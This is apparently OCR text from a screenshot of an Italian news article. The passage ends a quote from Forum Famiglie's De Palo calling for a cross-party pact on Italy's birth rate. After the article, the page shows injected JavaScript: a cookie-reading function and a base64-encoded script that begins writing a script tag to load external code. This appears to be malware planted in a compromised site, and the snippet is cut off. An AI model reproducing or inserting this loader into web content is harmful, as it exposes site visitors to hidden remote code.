
della popolazione italiana?
Come Forum
Famiglie ci domandiamo che cos’altro
dobbiamo attendere prima di vedere un vero e
proprio
Patto per la Natalità capace di unire
maggioranze e opposizioni per il futuro del
Paese
”, conclude De Palo.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU